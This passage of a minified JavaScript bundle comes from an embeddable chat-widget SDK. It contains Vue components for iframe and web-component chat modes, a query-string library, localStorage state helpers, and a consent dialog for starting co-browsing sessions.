"+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(Xu);var wn=Xu.exports;const CC="",yN=500,ON={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},yN)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},TN=["event-from-parent","launch-config"];function wN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,TN)}const ef=qt(ON,[["render",wN],["__scopeId","data-v-8421ebc7"]]),tf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Zi("script",{src:this.srcUrl})}}),SC="",NN={name:"ChatWebComp",components:{LynqChatWrapper:ef,CustomLazyLoader:tf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function CN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const SN=qt(NN,[["render",CN],["__scopeId","data-v-e2db9238"]]),AC="",AN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error("Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn("SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn("Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn("Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function xN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host},null,8,["agent-token","host"])):Je("",!0)],2)}const DN=qt(AN,[["render",xN],["__scopeId","data-v-585e53fc"]]),IN={name:"ChatExternalElement",components:{CustomLazyLoader:tf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Ac({render:()=>Zi(ef,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function PN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const $N=qt(IN,[["render",PN]]),Ks={WEB_COMPONENT:"web-component",IFRAME:"iframe"},xC="",RN={name:"App",components:{ChatButton:Ww,ChatIframe:Yw,ChatExternalIframe:bN,ChatWebComp:SN,ChatExternalElement:$N,SmartLynqWebComp:DN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ks.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ks.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},FN={key:0},MN={key:1,class:"aiq-chat-container"},VN={key:2,class:"aiq-chat-container"},LN={key:3,class:"aiq-chat-container"},jN={key:4,class:"aiq-chat-container"};function BN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",FN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",MN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",VN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",LN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const nf=qt(RN,[["render",BN]]),rf="%[a-f0-9]{2}",of=new RegExp("("+rf+")|([^%]+?)","gi"),sf=new RegExp("("+rf+")+","gi");function Ws(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Ws(n),Ws(r))}function UN(e){try{return decodeURIComponent(e)}catch{let t=e.match(of)||[];for(let n=1;n<t.length;n++)e=Ws(t,n).join(""),t=e.match(of)||[];return e}}function kN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=sf.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=UN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=sf.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function HN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return kN(e)}}function af(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function KN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const WN=e=>e==null,qN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),qs=Symbol("encodeFragmentIdentifier");function zN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function GN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function lf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?qN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?HN(e):e}function cf(e){return Array.isArray(e)?e.sort():typeof e=="object"?cf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function uf(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function YN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function ff(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function zs(e){e=uf(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Gs(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},lf(t.arrayFormatSeparator);const n=GN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=af(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=ff(a,t);else r[o]=ff(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?cf(s):s,o},Object.create(null))}function df(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},lf(t.arrayFormatSeparator);const n=s=>t.skipNull&&WN(e[s])||t.skipEmptyString&&e[s]==="",r=zN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function pf(e,t){var o;t={decode:!0,...t};let[n,r]=af(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Gs(zs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function hf(e,t){t={encode:!0,strict:!0,[qs]:!0,...t};const n=uf(e.url).split("?")[0]||"",r=zs(e.url),o={...Gs(r,{sort:!1}),...e.query};let i=df(o,t);i&&(i=`?${i}`);let s=YN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[qs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function mf(e,t,n){n={parseFragmentIdentifier:!0,[qs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=pf(e,n);return hf({url:r,query:KN(o,t),fragmentIdentifier:i},n)}function QN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return mf(e,r,n)}const JN=Object.freeze(Object.defineProperty({__proto__:null,exclude:QN,extract:zs,parse:Gs,parseUrl:pf,pick:mf,stringify:df,stringifyUrl:hf},Symbol.toStringTag,{value:"Module"})),Ys={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},gf={IN_PROGRESS:"in_progress",END:"end"},_f="chat_service_storage",vf=function(e,t){localStorage.setItem(`${_f}/${e.key}`,t)},Ef=function(e,t=void 0){const n=localStorage.getItem(`${_f}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},ZN=function(e,t){return vf(e,JSON.stringify({value:t,timestamp:Date.now()}))},bf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=Ef(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:vf,get:Ef,setTimedOutValue:ZN,getTimedOutValue:bf,isRealtimeFeatureInProgress:function(){for(const e of[Ys.COBROWSE_STATE,Ys.VIDEO_CALL_STATE])if(bf(e)===gf.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Ys,REALTIME_FEATURE_STATE:gf};function yf(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:XN}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Of={cobrowse_intialized:!1},jr=100,eC=2e3,Tf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Qo=js();class tC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ks.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Ac(nf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Of.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new yf().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new yf().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Of.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof 